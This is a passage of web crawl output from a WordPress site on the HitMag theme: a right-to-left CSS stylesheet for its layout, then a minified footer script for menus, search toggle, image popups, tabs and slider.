  right: -999em;
  left: auto;
}

.main-navigation ul ul li:hover > ul, .main-navigation ul ul li.focus > ul {
  right: 100%;
  left: auto;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
  right: auto;
}

.main-navigation li {
  float: right;
}

.main-navigation .menu-item-has-children > a:after,
.main-navigation .page_item_has_children > a:after {
  float: left;
  margin: 0 10px 0 0;
  line-height: 20px;
}

.main-navigation .menu-item-has-children .menu-item-has-children > a:after,
.main-navigation .page_item_has_children .menu-item-has-children > a:after {
  content: "\f0d9";
  float: left;
  margin: 0 10px 0 0;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: right;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: left;
  text-align: left;
}

.top-navigation {
  margin-right: 10px;
  margin-left: 0;
}

.top-navigation ul {
  padding-right: 0;
}
.top-navigation ul ul {
  float: right;
  right: -999em;
  left: auto;
}
.top-navigation ul ul ul {
  right: -999em;
  left: auto;
}
.top-navigation ul ul li:hover > ul, .top-navigation ul ul li.focus > ul {
  right: 100%;
  left: auto;
}
.top-navigation ul li:hover > ul,
.top-navigation ul li.focus > ul {
  right: auto;
}
.top-navigation li {
  float: right;
}
.top-navigation .menu-item-has-children > a:after,
.top-navigation .page_item_has_children > a:after {
  float: left;
  line-height: 20px;
  margin: 0 10px 0 0;
}
.top-navigation .menu-item-has-children .menu-item-has-children > a:after,
.top-navigation .page_item_has_children .menu-item-has-children > a:after {
  float: left;
  margin: 0 10px 0 0;
  content: "\f0d9";
}
#main-nav-button {
  text-align: right;
  margin-left: 0;
  margin-right: 30px;
}
.main-nav-btn-lbl {
	margin: 0 10px 0 0;
}
#top-nav-button {
  text-align: right;
}
@media (min-width: 768px) {
  .hitmag-full-width #top-nav-button {
    margin-left: 0;
    margin-right: 20px;
  }
}
.responsive-mainnav,
.responsive-topnav {
  padding-left: 30px;
  padding-right: 0;
}
.responsive-mainnav ul,
.responsive-topnav ul {
  padding: 5px 30px 5px 0;
}
.hm-social-menu {
  float: left;
  margin: 7.5px 15px 7.5px -5px;
}
.screen-reader-text {
  right: -9999em;
  left: auto;
}
.hm-search-button-icon {
  float: left;
  left: 30px;
  right: auto;
}
@media (max-width: 480px) {
  .hm-search-box-container {
    width: 100%;
    left: 0;
    right: auto;
  }
}
@media (min-width: 481px) {
  .hm-search-box-container {
    left: 25px;
    right: auto;
  }
}
@media (min-width: 768px) {
  .hm-search-box-container {
    left: 30px;
    right: auto;
  }
}
@media (min-width: 992px) {
  .hm-search-box-container {
    left: 40px;
    right: auto;
  }
}
#hm-search-form .search-form .search-field {
  float: right;
}
.screen-reader-text:focus {
  right: 5px;
  left: auto;
}
.alignleft {
  float: right;
  margin-left: 1.5em;
  margin-right: 0;
}
.alignright {
  float: left;
  margin-right: 1.5em;
}
.aligncenter {
  margin-right: auto;
  margin-left: auto;
}
a.hm-viewall {
  float: left;
}
.hm-viewall:after {
  margin-right: 0.3em;
  margin-left: 0;
  content: none;
}
.hm-viewall:before {
    content: '\f100';
    font-family: 'Font Awesome 6 Free';
    font-weight: 900;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    cursor: pointer;
    margin-right: 0.3em;
}
.hm-header-sidebar {
  float: left;
}
@media (min-width: 768px) {
  .site-info-owner {
    float: right;
    padding: 20px 0 20px 20px;
  }
}
@media (min-width: 768px) {
  .site-info-designer {
    float: right;
    text-align: left;
    padding: 20px 20px 20px 0;
  }
}
@media (min-width: 768px) {
  .footer-sidebar {
    float: right;
  }
}
.search-form .search-field {
  padding: 10px 10px 10px 85px;
}
.search-form .search-submit {
  left: 0;
}
.hmb-post,
.hms-posts {
  margin-right: 0;
  float: right;
}
@media (max-width: 768px) {
  .hmb-post,
  .hms-posts {
    margin-right: 0;
    margin-left: 0;
  }
}
.hmb-post {
  margin-left: 5.306122448979592%;
  margin-right: 0;
}
.hms-posts {
  margin-left: 0;
  margin-right: 0;
}
.hms-thumb {
  float: right;
  margin-left: 15px;
  margin-right: 0;
}
.hm-dualc-left {
  margin-right: 0;
  margin-left: 5.306122448979592%;
  float: right;
}
@media (max-width: 768px) {
  .hm-dualc-left {
    margin-left: 0;
    float: none;
  }
}
.hm-dualc-right {
  float: left;
}
@media (max-width: 768px) {
  .hm-dualc-right {
    float: none;
  }
}
li.hm-tab {
  float: right;
}
.hmw_avatar {
  float: right;
  margin: 0 0 0 1em;
}
#hitmag-tags a,
.widget_tag_cloud .tagcloud a {
  float: right;
  margin: 0 0 1px 1px;
}
/*#primary.content-area {
  float: right;
}
#secondary.widget-area {
  float: left;
}
.th-left-sidebar #primary.content-area {
  float: left;
}
.th-left-sidebar #secondary.widget-area {
  float: right;
}*/
.th-grid-2 .hitmag-post {
  margin-left: 5.306122448979592%;
  margin-right: 0;
  float: right;
}
@media (max-width: 768px) {
  .th-grid-2 .hitmag-post {
    margin-right: 0;
    margin-left: 0;
    float: none;
  }
}
.th-grid-2 .hitmag-post:nth-of-type(2n) {
  margin-left: 0;
}

.th-no-sidebar .th-grid-2 .hitmag-post {
  margin-left: 3.571428%;
  margin-right: 0;
}
@media (max-width: 768px) {
  .th-no-sidebar .th-grid-2 .hitmag-post {
    margin-right: 0;
    margin-left: 0;
  }
}
.th-no-sidebar .th-grid-2 .hitmag-post:nth-of-type(2n) {
  margin-left: 0;
}
.th-grid-3 .hitmag-post {
  float: right;
}
@media (max-width: 768px) {
  .th-grid-3 .hitmag-post {
    margin-right: 0;
    margin-left: 0;
  }
}
.th-list-posts .archive-thumb {
  float: right;
  margin: 0 0 0 30px;
}
.hm-logo {
  float: right;
}

.hm-site-title {
  margin-right: 15px;
}
.hm-date {
  margin: 7.5px 0 7.5px 15px;
  float: right;
}
.site-branding {
  float: right;
}
.hm-header-image img {
  float: right;
}
.hm-author-img {
  float: right;
  margin: 0 0 0 25px;
}
.hm-tags-links a {
  margin-left: 1px;
  margin-right: 0;
}
.hm-tagged {
  margin-left: 1px;
  margin-right: 0;
}
.hm-edit-link a.post-edit-link:before {
  margin: 1px 0 0 .5em;
}
.hm-slider-details {
  right: 0;
}
.hm-swiper.hm-thumb-swiper .hm-swiper-slide {
  margin-left: 10px;
  margin-right: 0;
}
.hm-rel-post {
  margin-left: 3.5%;
  margin-right: 0;
  float: right;
}
@media (max-width: 768px) {
  .hm-rel-post {
    margin-left: 0;
  }
}
.hm-rel-post:nth-of-type(3n) {
  margin-left: 0;
}
.hm-share {
  margin-left: 10px;
  margin-right: 0;
  text-align: right;
}
.hm-share-facebook:before,
.hm-share-twitter:before,
.hm-share-googleplus:before {
  border-left: 1px solid rgba(255, 255, 255, 0.3);
  border-right: none;
  margin-left: 0.6em;
  margin-right: 0;
  padding-left: 0.6em;
  padding-right: 0;
}
.comment-list article,
.comment-list .pingback,
.comment-list .trackback {
  padding: 30px 75px 30px 30px;
}
.comment-list .children > li {
  padding-right: 0.875em;
}
.comment-author .avatar {
  right: 0;
}
.comment-metadata {
  margin-right: 5px;
}
.comment-content ul,
.comment-content ol {
  margin: 0 1.25em 1.5em 0;
}
.comment-reply-title small a {
  float: left;
}
.flexslider {
  direction: ltr;
}
.hm-slider-details {
  right: 0;
  text-align: right;
}
.post-navigation .nav-previous {
  padding-left: 5px;
}
.post-navigation .nav-next {
  padding-right: 5px;
}

--- FILE ---
content_type: application/javascript
request_url: https://elbilhesen.com/wp-content/cache/wpo-minify/1767876957/assets/wpo-minify-footer-8e981cbb.min.js
body_size: 952
content:

if(window.NodeList&&!NodeList.prototype.forEach){NodeList.prototype.forEach=function(callback,thisArg){var i;var len=this.length;thisArg=thisArg||window;for(i=0;i<len;i++){callback.call(thisArg,this[i],i,this)}}}(function(){const navigationIds=['site-navigation','top-navigation'];navigationIds.forEach(initNavigation);function initNavigation(navigationId){const siteNavigation=document.getElementById(navigationId);if(!siteNavigation){return}
const menu=siteNavigation.getElementsByTagName('ul')[0];if('undefined'===typeof menu){return}
if(!menu.classList.contains('nav-menu')){menu.classList.add('nav-menu')}
const links=menu.getElementsByTagName('a');for(const link of links){link.addEventListener('focus',toggleFocus,!0);link.addEventListener('blur',toggleFocus,!0)}
function toggleFocus(event){if(event.type==='focus'||event.type==='blur'){let self=this;while(!self.classList.contains('nav-menu')){if('li'===self.tagName.toLowerCase()){self.classList.toggle('focus')}
self=self.parentNode}}}}}());jQuery(document).ready(function(){var mobMainNav=jQuery('.responsive-mainnav'),mainNavUl=mobMainNav.find('ul#primary-menu'),mNavWrapper=jQuery('<div class="hm-nwrap"></div>');mNavWrapper.appendTo(mobMainNav);jQuery('#site-navigation ul:first-child').clone().appendTo(mNavWrapper);jQuery('#main-nav-button').on("click",function(event){event.preventDefault();mobMainNav.slideToggle(0);mainNavUl.show()})});jQuery(document).ready(function(){var mobTopNav=jQuery('.responsive-topnav'),topNavUl=mobTopNav.find('ul#top-menu'),tNavWrapper=jQuery('<div class="hm-nwrap"></div>');tNavWrapper.appendTo(mobTopNav);jQuery('#top-navigation ul:first-child').clone().appendTo(tNavWrapper);jQuery('#top-nav-button').on("click",function(event){event.preventDefault();mobTopNav.slideToggle(0);topNavUl.show()})});



(function(){var isIe=/(trident|msie)/i.test(navigator.userAgent);if(isIe&&document.getElementById&&window.addEventListener){window.addEventListener('hashchange',function(){var id=location.hash.substring(1),element;if(!(/^[A-z0-9_-]+$/.test(id))){return}
element=document.getElementById(id);if(element){if(!(/^(?:a|select|input|button|textarea)$/i.test(element.tagName))){element.tabIndex=-1}
element.focus()}},!1)}})();



jQuery(document).ready(function(){jQuery(".hm-search-button-icon").on("click",function(){jQuery(".hm-search-box-container").toggle('fast');jQuery(".hm-search-box .search-field").focus();jQuery(this).toggleClass("hm-search-close")})});jQuery(document).ready(function(){if(typeof jQuery.fn.magnificPopup==="undefined"){return}
jQuery('.image-link').magnificPopup({type:'image'})});jQuery(document).ready(function(){if(typeof jQuery.fn.tabs==="function"){jQuery(".hm-tabs-wdt").tabs()}});(function(){if(typeof Swiper==="function"){var thumbSwiper=new Swiper(".hm-thumb-swiper",{spaceBetween:10,slidesPerView:2,watchSlidesProgress:!0,breakpoints:{320:{slidesPerView:3,},480:{slidesPerView:4,},640:{slidesPerView:5,}},containerModifierClass:'hm-swiper-',noSwipingClass:'hm-swiper-no-swiping',slideActiveClass:'hm-swiper-slide-active',slideBlankClass:'hm-swiper-slide-invisible-blank',slideClass:'hm-swiper-slide',slideDuplicateActiveClass:'hm-swiper-slide-duplicate-active',slideDuplicateClass:'hm-swiper-slide-duplicate',slideDuplicateNextClass:'hm-swiper-slide-duplicate-next',slideDuplicatePrevClass:'hm-swiper-slide-duplicate-prev',slideNextClass:'hm-swiper-slide-next',slidePrevClass:'hm-swiper-slide-prev',slideThumbActiveClass:'swiper-slide-thumb-active',slideVisibleClass:'hm-swiper-slide-visible',wrapperClass:'hm-swiper-wrapper',});var swiper=new Swiper(".hm-slider",{speed:500,autoplay:{delay:6000,disableOnInteraction:!1,pauseOnMouseEnter:!0},navigation:{nextEl:'.hm-swiper-button-next',prevEl:'.hm-swiper-button-prev',},thumbs:{swiper:thumbSwiper,},containerModifierClass:'hm-swiper-',noSwipingClass:'hm-swiper-no-swiping',slideActiveClass:'hm-swiper-slide-active',slideBlankClass:'hm-swiper-slide-invisible-blank',slideClass:'hm-swiper-slide',slideDuplicateActiveClass:'hm-swiper-slide-duplicate-active',slideDuplicateClass:'hm-swiper-slide-duplicate',slideDuplicateNextClass:'hm-swiper-slide-duplicate-next',slideDuplicatePrevClass:'hm-swiper-slide-duplicate-prev',slideNextClass:'hm-swiper-slide-next',slidePrevClass:'hm-swiper-slide-prev',slideVisibleClass:'hm-swiper-slide-visible',wrapperClass:'hm-swiper-wrapper'})}})();


